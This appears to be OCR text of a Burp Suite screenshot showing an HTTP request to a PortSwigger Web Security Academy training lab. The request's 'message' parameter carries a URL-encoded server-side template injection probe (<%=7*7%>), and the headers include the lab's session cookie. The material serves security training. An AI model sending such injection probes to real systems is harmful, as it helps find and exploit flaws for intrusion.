 Request
Pretty Raw Hex
\n
1 GET /?message=<%25%3d7*7%25> HTTP/2
2 Host: 0ae2004b0449a2b4811948eb000e00e8.web-security-academy.net
3 Cookie: session=MPIWQNkGhDqyXizaPf7ns2TnwEvWFQ77
4 Upgrade-Insecure-Requests : 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site : same-origin
8 Sec-Fetch-Mode : navigate
9 Sec-Fetch-User : ?1
10 Sec-Fetch-Dest : document
11 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
12 Sec-Ch-Ua-Mobile : ?0
13 Sec-Ch-Ua-Platform : "Windows"
14 Referer : https://0ae2004b0449a2b4811948eb000e00e8.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18